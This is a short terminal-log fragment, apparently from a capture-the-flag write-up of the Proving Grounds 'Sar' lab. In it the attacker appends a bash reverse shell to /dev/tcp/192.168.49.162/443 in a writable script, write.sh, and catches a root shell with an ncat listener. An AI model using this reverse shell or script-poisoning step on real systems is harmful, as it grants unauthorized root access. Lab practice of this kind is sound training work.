 www-data@sar:/var/www/html$ echo "bash -c 'bash -i >& /dev/tcp/192.168.49.162/443 0>&1'" >> write.sh
3 0>&1'" >> write.sh-i >& /dev/tcp/192.168.49.162/443
www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/sh
touch /tmp/gateway
bash -c 'bash -i >& /dev/tcp/192.168.49.162/443 0>&1'
www-data@sar:/var/www/html$
attacker@kali: ~/Offensive_Security/Proving_Grounds/Easy/Sar
┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/Sar]
└─$ n443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.162.35.
Ncat: Connection from 192.168.162.35:41572.
bash: cannot set terminal process group (15976): Inappropriate ioctl for device
bash: no job control in this shell
root@sar:/var/www/html#